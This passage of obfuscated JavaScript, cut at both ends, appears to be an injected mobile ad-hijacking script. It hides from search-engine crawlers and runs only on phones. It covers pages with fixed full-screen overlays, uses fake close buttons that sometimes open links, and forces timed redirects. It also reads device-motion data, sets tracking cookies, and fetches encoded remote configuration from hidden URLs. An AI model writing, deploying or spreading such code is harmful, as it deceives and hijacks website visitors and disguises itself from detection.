_0x1d669d=_0x48b483,_0xab12fe=(event||window['event'])[_0x1d669d(0xfa)][0x0]['clientY'];if(_0x4ef44d['AAMBa']('1',_0x33488b[_0x1d669d(0xde)])){if(_0xab12fe<_0x33488b[_0x1d669d(0x148)])try{_0x33488b['type']=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0xd4261e){_0x458b13[_0x1d669d(0xa6)](_0xd4261e);}else{if(_0x4ef44d['LITmv'](_0xab12fe,_0x4ef44d['XuAjL'](_0x33488b[_0x1d669d(0x148)],_0x4ef44d[_0x1d669d(0xc1)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x4ef44d[_0x1d669d(0x6e)](_0x458b13[_0x1d669d(0x118)](),0xa)&&(_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13['open'](_0x33488b));}catch(_0x1ff583){_0x458b13[_0x1d669d(0xa6)](_0x1ff583);}}}else{var _0x383d61=_0x458b13[_0x1d669d(0x19b)]();if(_0x4ef44d[_0x1d669d(0xf5)](_0x4ef44d[_0x1d669d(0x167)](_0x383d61,_0xab12fe),_0x33488b[_0x1d669d(0x148)]))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0xb4)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x21931e){_0x458b13[_0x1d669d(0xa6)](_0x21931e);}else{if(_0x4ef44d[_0x1d669d(0x177)](_0x383d61-_0xab12fe,_0x4ef44d[_0x1d669d(0x175)](_0x33488b['height'],_0x4ef44d[_0x1d669d(0xef)](0.85,_0x33488b[_0x1d669d(0x8f)]))))try{_0x33488b[_0x1d669d(0x8b)]=_0x4ef44d[_0x1d669d(0x1c6)],_0x458b13[_0x1d669d(0x1a9)](_0x33488b);}catch(_0x3dbe02){_0x458b13['catch'](_0x3dbe02);}}}})),_0x458b13[_0x48b483(0x156)](_0x33488b);},_0x458b13[_0x3fa7ea(0x156)]=function(_0x5387f5){var _0x385994=_0x3fa7ea;for(var _0x36ff39=_0x5387f5[_0x385994(0x148)]/0x4,_0x52b3aa=_0x5387f5[_0x385994(0x1bb)]/0xa,_0x1729c3=0x0;_0x4ef44d[_0x385994(0x7b)](_0x1729c3,0x4);_0x1729c3++)for(var _0x48ea2=0x0;_0x4ef44d[_0x385994(0x1a1)](_0x48ea2,0xa);_0x48ea2++){if(_0x458b13['$'](_0x4ef44d[_0x385994(0x197)](_0x4ef44d['hXaxw'](_0x4ef44d[_0x385994(0xb2)](_0x4ef44d[_0x385994(0x198)]('#'+_0x18692d,'_'),_0x1729c3),'_'),_0x48ea2))&&_0x458b13['$'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x120)](_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x1ac)](_0x4ef44d[_0x385994(0xd4)]('#',_0x18692d),'_'),_0x1729c3),'_'),_0x48ea2))['remove'](),_0x4ef44d[_0x385994(0x14f)]('1',_0x5387f5[_0x385994(0xde)]))var _0x506264=_0x4ef44d[_0x385994(0xf3)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d[_0x385994(0x104)](_0x4ef44d[_0x385994(0xc9)](_0x4ef44d[_0x385994(0x1b9)](_0x4ef44d[_0x385994(0x193)](_0x4ef44d['ukvbU'](_0x4ef44d[_0x385994(0x1be)](_0x4ef44d[_0x385994(0x78)](_0x4ef44d['CTVVN'](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d[_0x385994(0x12d)](_0x4ef44d[_0x385994(0xd7)]+_0x36ff39,_0x385994(0x1af)),_0x4ef44d[_0x385994(0x11d)](_0x4ef44d['eKVTR'](_0x1729c3,_0x36ff39),_0x5387f5[_0x385994(0xea)])),_0x4ef44d[_0x385994(0x75)]),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d[_0x385994(0x1c7)]),_0x48ea2*_0x52b3aa),_0x4ef44d[_0x385994(0x17e)]),_0x4ef44d[_0x385994(0xef)](_0x1729c3,_0x36ff39)),_0x385994(0x1c5)),_0x5387f5[_0x385994(0x1bb)]),_0x4ef44d['PkaAQ']),_0x5387f5[_0x385994(0x148)])+_0x385994(0xd9);else _0x506264=_0x4ef44d[_0x385994(0x116)](_0x4ef44d[_0x385994(0xfb)](_0x4ef44d['NjBVi'](_0x4ef44d[_0x385994(0x106)](_0x4ef44d[_0x385994(0x101)](_0x4ef44d['GTJCn'](_0x4ef44d[_0x385994(0x101)](_0x4ef44d[_0x385994(0x1ad)](_0x4ef44d['JOcvg'](_0x4ef44d[_0x385994(0x1a0)](_0x4ef44d[_0x385994(0x73)](_0x4ef44d[_0x385994(0x1bf)](_0x4ef44d[_0x385994(0x140)](_0x4ef44d[_0x385994(0xc6)],_0x36ff39),_0x4ef44d[_0x385994(0x1ab)]),_0x4ef44d['xaaTl'](_0x4ef44d[_0x385994(0xe3)](0x3,_0x1729c3),_0x36ff39)+_0x5387f5[_0x385994(0xea)]),'px;\x20left:'),_0x48ea2*_0x52b3aa),_0x385994(0x195)),_0x4ef44d[_0x385994(0x137)](_0x48ea2,_0x52b3aa)),_0x4ef44d['lyrCt']),_0x4ef44d[_0x385994(0x113)](_0x1729c3,_0x36ff39)),_0x4ef44d[_0x385994(0xfe)]),_0x5387f5[_0x385994(0x1bb)])+_0x4ef44d[_0x385994(0xed)],_0x5387f5[_0x385994(0x148)]),_0x385994(0xd9));var _0x3f661b=_0x458b13['cLab'](_0x4ef44d[_0x385994(0x14d)]);_0x3f661b[_0x385994(0x88)]=_0x18692d,_0x3f661b['id']=_0x4ef44d[_0x385994(0x15e)](_0x4ef44d[_0x385994(0xc3)](_0x4ef44d['qWDbb'](_0x18692d+'_',_0x1729c3),'_'),_0x48ea2),_0x3f661b[_0x385994(0x14a)]=_0x506264,_0x3f661b[_0x385994(0xd1)](_0x5387f5['evetype'],function(){var _0x3bd21c=_0x385994;try{_0x5387f5['type']=_0x4ef44d[_0x3bd21c(0xb4)],_0x458b13[_0x3bd21c(0x1a9)](_0x5387f5);}catch(_0x2f7e7f){_0x458b13[_0x3bd21c(0xa6)](_0x2f7e7f);}}),_0x458b13['$']('#'+_0x6ba328)[_0x385994(0x189)][_0x385994(0xb7)](_0x3f661b);}_0x4ef44d[_0x385994(0x151)]('0',_0x5387f5['is_not'])&&_0x4ef44d[_0x385994(0xbd)](setTimeout,function(){var _0x344a62=_0x385994;_0x458b13[_0x344a62(0x156)](_0x5387f5);},0x3e8);},_0x458b13['ac']=function(_0x342aa0,_0x45db35=_0x3fa7ea(0x81)){var _0x18ba52=_0x3fa7ea,_0x278366={'onwap':_0x4ef44d[_0x18ba52(0x187)],'pHYvV':_0x4ef44d[_0x18ba52(0x1c6)]};for(var _0x116f36=0x1;_0x4ef44d['Phqck'](_0x116f36,0xa);_0x116f36++)_0x458b13['$'](_0x4ef44d['GTJCn']('#'+_0x95e299+'_',_0x116f36))&&_0x458b13['$'](_0x4ef44d[_0x18ba52(0x185)]('#'+_0x95e299+'_',_0x116f36))['remove']();if(_0x4ef44d[_0x18ba52(0x16e)](_0x4ef44d['pToWu'],_0x45db35)&&_0x4ef44d[_0x18ba52(0x194)]('1',_0x342aa0[_0x18ba52(0xd6)])&&_0x4ef44d['Hbscu'](_0x342aa0[_0x18ba52(0x17a)],_0x342aa0['show_number'])){for(_0x116f36=0x1;_0x4ef44d[_0x18ba52(0xcd)](_0x116f36,0xa);_0x116f36++){var _0x3dcccd=_0x458b13[_0x18ba52(0x15a)](_0x18ba52(0x174));_0x3dcccd[_0x18ba52(0x14a)]=_0x4ef44d[_0x18ba52(0xd0)](_0x4ef44d[_0x18ba52(0x11d)](_0x4ef44d['CPoul'],_0x4ef44d[_0x18ba52(0xc1)](0xa,_0x4ef44d[_0x18ba52(0xb1)](_0x116f36,0x1))),_0x4ef44d[_0x18ba52(0x9f)]),_0x3dcccd['id']=_0x4ef44d[_0x18ba52(0x73)](_0x4ef44d['QdkVK'](_0x95e299,'_'),_0x116f36),_0x4ef44d[_0x18ba52(0xa5)]('1',_0x342aa0['position'])?(_0x458b13[_0x18ba52(0x118)]()>=0xa?_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x142)](_0x342aa0[_0x18ba52(0x8f)],'px'):_0x3dcccd[_0x18ba52(0x14a)]['height']=_0x4ef44d[_0x18ba52(0x19e)],_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x171)]=_0x4ef44d[_0x18ba52(0x116)](_0x342aa0[_0x18ba52(0x148)]+_0x342aa0[_0x18ba52(0xea)],'px')):(_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0x148)]=_0x4ef44d['mzsrY'](_0x342aa0[_0x18ba52(0x8f)],'px'),_0x3dcccd[_0x18ba52(0x14a)][_0x18ba52(0xd5)]=_0x4ef44d[_0x18ba52(0x185)](_0x4ef44d[_0x18ba52(0x11c)](_0x342aa0['height'],_0x342aa0[_0x18ba52(0xea)]),'px')),_0x3dcccd[_0x18ba52(0xd1)](_0x342aa0[_0x18ba52(0x6d)],function(){var _0x253ece=_0x18ba52;try{_0x342aa0[_0x253ece(0x111)]+=0x1,_0x342aa0[_0x253ece(0x111)]>=_0x342aa0[_0x253ece(0xe2)]&&(_0x342aa0['hid_state']=0x0,_0x458b13['ac'](_0x342aa0,_0x278366[_0x253ece(0x1bd)])),_0x342aa0[_0x253ece(0x8b)]=_0x278366[_0x253ece(0x7d)],_0x458b13[_0x253ece(0x1a9)](_0x342aa0);}catch(_0x4b7d53){_0x458b13[_0x253ece(0xa6)](_0x4b7d53);}}),document[_0x18ba52(0x1cb)][_0x18ba52(0x18c)](_0x4ef44d['vOYsD'],_0x3dcccd);}'0'==_0x342aa0[_0x18ba52(0x87)]&&_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['ac'](_0x342aa0);},0x7d0);}},_0x458b13['gb']=function(_0x3de7c2){var _0x3e7108=_0x3fa7ea;if(_0x4ef44d[_0x3e7108(0x18a)](_0x3de7c2[_0x3e7108(0x15b)],0x1)){_0x458b13['$'](_0x48f61c)[0x0]&&_0x458b13['$'](_0x48f61c)[0x0]['remove']();var _0x1565b2=_0x458b13['de'](_0x4ef44d[_0x3e7108(0x9e)]),_0x2bb9b1=_0x458b13[_0x3e7108(0x15a)](_0x48f61c);_0x4ef44d[_0x3e7108(0xee)]('1',_0x3de7c2[_0x3e7108(0xde)])?_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['QFUeU'](_0x4ef44d[_0x3e7108(0x144)](_0x1565b2,_0x3e7108(0x160)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+_0x3e7108(0x105):_0x2bb9b1[_0x3e7108(0x14a)]=_0x4ef44d['ekSPx'](_0x4ef44d['QdkVK'](_0x1565b2,_0x3e7108(0x1bc)),_0x3de7c2[_0x3e7108(0x148)]+_0x3de7c2[_0x3e7108(0xea)])+'px;',_0x458b13['$'](_0x4ef44d['WkVZn']('#',_0x6ba328))[_0x3e7108(0x189)][_0x3e7108(0xb7)](_0x2bb9b1),_0x2bb9b1[_0x3e7108(0xd1)](_0x3de7c2['evetype'],function(){var _0x507f1d=_0x3e7108;try{_0x458b13['hide'](),_0x4ef44d['EEIhp'](_0x3de7c2['false_clo'],_0x4ef44d[_0x507f1d(0xcf)](parseInt,_0x4ef44d[_0x507f1d(0xae)](0x64,Math[_0x507f1d(0x179)]())))&&(_0x3de7c2[_0x507f1d(0x8b)]=_0x4ef44d[_0x507f1d(0x98)],_0x458b13[_0x507f1d(0x1a9)](_0x3de7c2));}catch(_0x3f2706){_0x458b13['catch'](_0x3f2706);}});}},_0x458b13['qd']=function(_0x19f9ec,_0x4b3680='add'){var _0x426911=_0x3fa7ea;if(!_0x458b13[_0x426911(0x1b5)]())return!0x1;_0x458b13['$'](_0x200666)[0x0]&&_0x458b13['$'](_0x200666)[0x0][_0x426911(0x16a)]();var _0x26804e=_0x458b13[_0x426911(0xf0)](_0x4ef44d[_0x426911(0x131)](_0x426911(0x9a),_0x19f9ec['id']));if(_0x4ef44d[_0x426911(0xf6)](_0x4ef44d['pToWu'],_0x4b3680)&&'1'==_0x19f9ec[_0x426911(0x124)]&&!_0x26804e&&_0x4ef44d['GmxuK'](_0x19f9ec['com_pvnum_show'],_0x19f9ec[_0x426911(0xbe)])){var _0x1c55f5=_0x458b13['cLab'](_0x200666);_0x1c55f5['style']=_0x458b13['de'](_0x4ef44d[_0x426911(0x92)]),_0x458b13['$']('#'+_0x6ba328)['parentNode'][_0x426911(0xb7)](_0x1c55f5),_0x458b13['$'](_0x200666)[0x0]['addEventListener'](_0x19f9ec[_0x426911(0x6d)],function(){var _0x4e8da7=_0x426911;try{_0x19f9ec[_0x4e8da7(0x18b)]+=0x1,_0x4ef44d[_0x4e8da7(0x6e)](_0x19f9ec[_0x4e8da7(0x18b)],_0x19f9ec['com_click_num'])&&(_0x19f9ec[_0x4e8da7(0x124)]=0x0,_0x458b13['qd'](_0x19f9ec,_0x4ef44d[_0x4e8da7(0x187)])),_0x458b13['sCook'](_0x4ef44d['kFLcS'](_0x4ef44d['VSkSE'],_0x19f9ec['id']),'1',_0x4ef44d[_0x4e8da7(0xba)](parseInt,_0x19f9ec['com_defer'])),_0x19f9ec[_0x4e8da7(0x8b)]=_0x4ef44d[_0x4e8da7(0x84)],_0x458b13[_0x4e8da7(0x1a9)](_0x19f9ec);}catch(_0x3c0866){_0x458b13['catch'](_0x3c0866);}}),_0x4ef44d['kSeaZ'](setTimeout,function(){_0x458b13['qd'](_0x19f9ec);},0x3e8);}},_0x458b13[_0x3fa7ea(0xcb)]=function(_0x2e5f2d){var _0x2881b2=_0x3fa7ea,_0x1f09a1={'QtaTc':function(_0x4ce3e6,_0x24e456){return _0x4ef44d['gGwdz'](_0x4ce3e6,_0x24e456);},'OhtOU':function(_0x1280cc,_0x45b080){return _0x4ef44d['usunP'](_0x1280cc,_0x45b080);},'FUTag':function(_0x59b160,_0x13ada2){return _0x4ef44d['UDxbi'](_0x59b160,_0x13ada2);},'jCgcZ':_0x4ef44d[_0x2881b2(0x12f)],'AYbOk':_0x4ef44d[_0x2881b2(0x95)]};_0x4ef44d[_0x2881b2(0x173)](setTimeout,function(){var _0x36b6f1=_0x2881b2;_0x458b13[_0x36b6f1(0x1b5)]()&&_0x1f09a1[_0x36b6f1(0x109)](_0x2e5f2d['compel_skip'],_0x1f09a1['OhtOU'](parseInt,_0x1f09a1[_0x36b6f1(0x126)](0x64,Math['random']())))&&(_0x458b13[_0x36b6f1(0xf0)](_0x1f09a1[_0x36b6f1(0x1c3)])||(_0x458b13[_0x36b6f1(0xf4)](_0x1f09a1[_0x36b6f1(0x1c3)],'1',0xa),_0x2e5f2d[_0x36b6f1(0x8b)]=_0x1f09a1[_0x36b6f1(0xdf)],_0x458b13[_0x36b6f1(0x1a9)](_0x2e5f2d)));},0x3e8*_0x2e5f2d[_0x2881b2(0x158)]);},_0x458b13['hide']=function(_0x31cd31){},_0x458b13['db']=function(_0x3b89a3){var _0x4dab05=_0x3fa7ea;if(_0x4ef44d[_0x4dab05(0x82)]('1',_0x3b89a3[_0x4dab05(0x163)])){_0x458b13['$'](_0x485fe9)[0x0]&&_0x458b13['$'](_0x485fe9)[0x0][_0x4dab05(0x16a)]();var _0xd34bf5=_0x458b13['cLab'](_0x485fe9);_0xd34bf5[_0x4dab05(0x14a)]=_0x4ef44d[_0x4dab05(0xb2)](_0x4ef44d[_0x4dab05(0x150)],_0x3b89a3['height'])+_0x4ef44d[_0x4dab05(0x161)],_0x4ef44d['vZJkF']('1',_0x3b89a3[_0x4dab05(0xde)])?document['body'][_0x4dab05(0x85)](_0xd34bf5,document[_0x4dab05(0x1cb)][_0x4dab05(0x6f)][0x0]):document[_0x4dab05(0x1cb)][_0x4dab05(0xb7)](_0xd34bf5);}},_0x458b13['de']=function(_0x40544f){for(var _0x2cdce4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x286c1e='',_0x150ba7='',_0x5c88b7=0x0;_0x5c88b7<_0x40544f['length'];_0x5c88b7++)_0x150ba7+=_0x2cdce4[_0x286c1e=_0x40544f[_0x5c88b7]]?_0x2cdce4[_0x286c1e]:_0x286c1e;return _0x150ba7;},_0x458b13['yb']=function(_0x3ee348){var _0x2f01ef=_0x3fa7ea;window[_0x2f01ef(0xf9)]&&window['addEventListener'](_0x4ef44d[_0x2f01ef(0x74)],function(_0x4afadd){var _0x3187f6=_0x2f01ef,_0x59e47e=_0x4afadd[_0x3187f6(0x199)];_0x36cebb=_0x4ef44d['usunP'](parseInt,_0x4ef44d['UDxbi'](0x64,_0x59e47e['x']))/0x64,_0x12b3a3=_0x4ef44d[_0x3187f6(0x166)](_0x4ef44d[_0x3187f6(0x14b)](parseInt,0x64*_0x59e47e['y']),0x64),_0xf7e68f=_0x4ef44d[_0x3187f6(0x169)](parseInt(_0x4ef44d[_0x3187f6(0xef)](0x64,_0x59e47e['z'])),0x64);},!0x1);},_0x458b13[_0x3fa7ea(0xa6)]=function(_0x58f90c){var _0x449134=_0x3fa7ea,_0xbd91f2=_0x4ef44d['usunP'](encodeURI,_0x4ef44d['HBCla'](_0x4ef44d[_0x449134(0x185)](_0x58f90c[_0x449134(0xb9)],':\x20'),_0x58f90c[_0x449134(0x191)]));_0x458b13['CScr'](_0x4ef44d['hmXig'](_0x449134(0x12a),_0xbd91f2));},_0x458b13['IsPC']=function(){var _0x1e8314=_0x3fa7ea;return _0x4ef44d[_0x1e8314(0x82)](0x0,navigator[_0x1e8314(0xa4)][_0x1e8314(0x115)]('uiuiuiui'))&&!!/^Win|Mac/['test'](navigator[_0x1e8314(0xb8)]);},_0x458b13['init']=function(_0x427bd0){var _0x2568ec=_0x3fa7ea;_0x458b13['IsPC']()?_0x427bd0[_0x2568ec(0x1b2)]=_0x427bd0[_0x2568ec(0xb3)]:(_0x458b13['yb'](_0x427bd0),_0x458b13['cSty'](_0x427bd0),_0x458b13[_0x2568ec(0x156)](_0x427bd0),_0x458b13['ac'](_0x427bd0),_0x458b13['gb'](_0x427bd0),_0x458b13['qd'](_0x427bd0),_0x458b13[_0x2568ec(0xcb)](_0x427bd0),_0x458b13['db'](_0x427bd0)),_0x427bd0[_0x2568ec(0x145)]&&_0x458b13[_0x2568ec(0x152)](_0x427bd0['statis_code']);},!_0x458b13[_0x3fa7ea(0x1a4)]()){try{var _0x184151=_0x4ef44d['cJhzh'](Math['floor'](_0x4ef44d[_0x3fa7ea(0xa1)](0x5,Math[_0x3fa7ea(0x179)]())),0x3),_0x6ba328=_0x4ef44d[_0x3fa7ea(0x193)](_0x458b13['rc'](_0x184151),'p'),_0x485fe9=_0x4ef44d[_0x3fa7ea(0xf3)](_0x458b13['rc'](_0x184151),'m'),_0x200666=_0x4ef44d['hmXig'](_0x458b13['rc'](_0x184151),'q'),_0x95e299=_0x4ef44d[_0x3fa7ea(0x1bf)](_0x458b13['rc'](_0x184151),'h'),_0x48f61c=_0x4ef44d[_0x3fa7ea(0x185)](_0x458b13['rc'](_0x184151),'c'),_0x18692d=_0x458b13['rc'](_0x184151)+'i',_0x1acf6a=_0x458b13['rc'](0xa),_0x30a419=_0x458b13['rc'](0xb),_0x52d319=JSON['parse'](_0x458b13['de'](_0x3fa7ea(0x7f)));navigator[_0x3fa7ea(0xa4)][_0x3fa7ea(0x102)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x3fa7ea(0x1cb)]||document['head'][_0x3fa7ea(0x80)](document[_0x3fa7ea(0xda)]('body')),_0x458b13[_0x3fa7ea(0x1a4)]()&&(_0x52d319[_0x3fa7ea(0x1b2)]=_0x52d319['pcurl']),_0x52d319[_0x3fa7ea(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3fa7ea(0xb6)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3fa7ea(0x1b1)](parseInt,window['screen'][_0x3fa7ea(0x148)]),_0x4ef44d[_0x3fa7ea(0xdc)](parseInt,window['screen']['width'])),1.7)?(_0x52d319[_0x3fa7ea(0x148)]=_0x4ef44d[_0x3fa7ea(0x1b6)](parseInt,_0x4ef44d['dTPap'](_0x4ef44d['GVbVW'](_0x52d319[_0x3fa7ea(0x1bb)],0x280),_0x4ef44d[_0x3fa7ea(0x1b7)](0x7c,_0x4ef44d['aTSOc'](0x28,_0x4ef44d['EbekE'](0x3,_0x52d319[_0x3fa7ea(0x1c2)]))))),_0x52d319['hiheight']=_0x4ef44d['SlFVh'](parseInt,_0x52d319[_0x3fa7ea(0x1bb)]/0x280*_0x52d319[_0x3fa7ea(0x8e)])):(_0x52d319[_0x3fa7ea(0x148)]=0x78,_0x52d319['hiheight']=0x0),_0x52d319['user_agent']=navigator[_0x3fa7ea(0xa4)]['toLowerCase'](),_0x52d319[_0x3fa7ea(0x180)]=new Date()[_0x3fa7ea(0x70)](),_0x52d319[_0x3fa7ea(0x192)]=0x0,_0x52d319['hid_c_number']=0x0,_0x52d319[_0x3fa7ea(0x18b)]=0x0,_0x52d319[_0x3fa7ea(0xbe)]=0x1,_0x458b13['yb'](_0x52d319),_0x458b13[_0x3fa7ea(0x10b)](_0x52d319),_0x458b13[_0x3fa7ea(0x156)](_0x52d319),_0x458b13['ac'](_0x52d319),_0x458b13['gb'](_0x52d319),_0x458b13['db'](_0x52d319));}catch(_0x2940e9){_0x458b13[_0x3fa7ea(0xa6)](_0x2940e9);}var _0xdddd81=new XMLHttpRequest();_0xdddd81[_0x3fa7ea(0x1a9)](_0x4ef44d[_0x3fa7ea(0x112)],_0x4ef44d[_0x3fa7ea(0x197)](_0x4ef44d[_0x3fa7ea(0x129)](_0x52d319[_0x3fa7ea(0x1b2)],_0x4ef44d[_0x3fa7ea(0x96)]),_0x52d319['id'])+_0x4ef44d[_0x3fa7ea(0x1a2)]+Math['random'](),!0x0),_0xdddd81[_0x3fa7ea(0x18e)](_0x4ef44d[_0x3fa7ea(0xc0)],_0x4ef44d['CYozN']),_0xdddd81[_0x3fa7ea(0x168)](),_0xdddd81[_0x3fa7ea(0x13f)]=function(){var _0x3edc73=_0x3fa7ea,_0x3fd41f={'mMyqH':function(_0x10560d,_0x4f0c40){var _0x16b396=a0_0x3349;return _0x4ef44d[_0x16b396(0xe4)](_0x10560d,_0x4f0c40);},'zkpLO':_0x4ef44d['Jukjn']};try{if(_0x4ef44d['vZJkF'](0x4,_0xdddd81[_0x3edc73(0x130)])&&_0x4ef44d[_0x3edc73(0x194)](0xc8,_0xdddd81[_0x3edc73(0x1ae)])){var _0x3a50ce=JSON['parse'](_0xdddd81['responseText']),_0x1de4cd=JSON[_0x3edc73(0x17b)](_0x458b13['de'](_0x3a50ce['key']));_0x1de4cd[_0x3edc73(0x86)]=_0x3a50ce[_0x3edc73(0x86)],_0x1de4cd[_0x3edc73(0x1bb)]=window['innerWidth'],_0x4ef44d[_0x3edc73(0xca)](_0x4ef44d['AoQUJ'](_0x4ef44d[_0x3edc73(0xba)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x148)]),_0x4ef44d[_0x3edc73(0xd2)](parseInt,window[_0x3edc73(0x18f)][_0x3edc73(0x1bb)])),1.7)?(_0x1de4cd[_0x3edc73(0x148)]=_0x4ef44d[_0x3edc73(0xcf)](parseInt,_0x4ef44d[_0x3edc73(0x17f)](_0x4ef44d[_0x3edc73(0x196)](_0x1de4cd[_0x3edc73(0x1bb)],0x280),0x7c+0x28*_0x4ef44d['WMSOv'](0x3,_0x1de4cd[_0x3edc73(0x1c2)]))),_0x1de4cd[_0x3edc73(0x8f)]=_0x4ef44d[_0x3edc73(0xd2)](parseInt,_0x4ef44d['tPTJo'](_0x1de4cd[_0x3edc73(0x1bb)],0x280)*_0x1de4cd[_0x3edc73(0x8e)])):(_0x1de4cd[_0x3edc73(0x148)]=0x78,_0x1de4cd[_0x3edc73(0x8f)]=0x0),_0x1de4cd[_0x3edc73(0x16f)]=navigator[_0x3edc73(0xa4)][_0x3edc73(0x16c)](),_0x1de4cd[_0x3edc73(0x180)]=new Date()[_0x3edc73(0x70)](),_0x1de4cd[_0x3edc73(0x192)]=0x0,_0x1de4cd[_0x3edc73(0x111)]=0x0,_0x1de4cd['com_c_number']=0x0,_0x1de4cd[_0x3edc73(0xbe)]=_0x458b13[_0x3edc73(0xf0)](_0x4ef44d[_0x3edc73(0xa2)](_0x3edc73(0xbe),_0x1de4cd['id'])),_0x1de4cd[_0x3edc73(0xbe)]?_0x1de4cd[_0x3edc73(0xbe)]=_0x4ef44d['xkiHD'](parseInt(_0x1de4cd[_0x3edc73(0xbe)]),0x1):_0x1de4cd[_0x3edc73(0xbe)]=0x1,_0x4ef44d[_0x3edc73(0xbd)](setTimeout,function(){var _0x35276b=_0x3edc73;_0x458b13[_0x35276b(0xf4)](_0x3fd41f[_0x35276b(0x1b4)](_0x3fd41f[_0x35276b(0x181)],_0x1de4cd['id']),_0x1de4cd[_0x35276b(0xbe)],0x4650);},0x7530),_0x458b13[_0x3edc73(0x155)](_0x1de4cd);}}catch(_0x2e3810){_0x458b13[_0x3edc73(0xa6)](_0x2e3810);}};}}}()));function a0_0x3349(_0x4b63d5,_0x2bb3fc){_0x4b63d5=_0x4b63d5-0x6c;var _0x273f67=a0_0x273f();var _0x33496d=_0x273f67[_0x4b63d5];return _0x33496d;}function a0_0x273f(){var _0x3f95bd=['vZJkF','CScr','&ipnumber=','hrkzZ','init','img','URL','compel_skip_delay','18053882zrrQiE','cLab','false_clo','height:\x20','split','tkRUs','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','top:','ACgoy','src','is_jiexi','&clickp=','=([^;]*)(;|$)','aHaEO','bNxoo','send','AoQUJ','remove','1521051FCWgYP','toLowerCase','xQovj','sEyfc','user_agent','&target=1','top','arMKq','qVRDs','div','kxQXV','AMamJ','CcwmK','touches','random','hid_pvnum_show','parse','5|3|0|4|2|1','touchend','lyrCt','aTSOc','time','zkpLO','(^|\x20)lt_','devicemotion','KmTbM','mzsrY','innerHeight','ZwlPJ','JpcrH','parentNode','IoatN','com_c_number','insertAdjacentElement','ukvbU','setRequestHeader','screen',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#ea4335;\x20margin-top:\x20-1px;}','message','open_n','qWDbb','AAMBa','px;\x20background-position:\x20-','GVbVW','NnQEU','DEbmh','accelerationIncludingGravity','WYInS','ginHei','referrer','gImg','bXdiK','FTPCZ','PVvDt','LITmv','bpjRh','tNFrO','IsPC','&target=0','afterend','9foFmDh','?t=','open','responseText','wgYBY','LQwEr','kOMsk','status','px;\x20top:','purl2','gUikX','purl','getElementsByClassName','mMyqH','isCook','TPwZj','VXrwV','loxPr','NjBVi','OssWa','width','bottom:','onwap','CTVVN','RWNOB','vw;border:none;z-index:2147483646;','28QbrfRZ','size','jCgcZ','HUKrc','px;\x20background-size:\x20','zzmFd','hmzik','click','xUjFj','body{margin:\x200px;}','body','&open_n=','evetype','FAawF','childNodes','getTime','script','substr','zkopS','JxjlG','CqACN','opentime','Chcql','RmGCF','{border-radius:10px;\x20color:\x20#fffcfc;\x20border:2px\x20solid\x20#ea4335;\x20box-sizing:initial;}','&jiami=1','FKViw','5322490gNgDGK','pHYvV','close','[\"6LM2OF\"g\"}\"=\"6f\"gKo1K=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/}o@}F(mK:Y4s)m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\/\\/}o@}F(mK:Y4s)m(O^g{00o\"=\"^_5q\"g\"hFFJLg\\/\\/FJ6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/F(mLfhC_Y_Ym(O^\"=\"5YdfMF6^Y\"g}n00P','after','add','NQHUX','CKIeU','bKxEl','insertBefore','string','is_not','className','9|7|0|1|4|6|3|2|5|8','aPWru','type','offsetTop','4381504fjCQPu','hid_height','hiheight','length','NkxEy','SUluA','cookie','Phqck','Htukf','csXJv','svpJj','HaZCo','hXaxw','is_com','del','HhKhz','m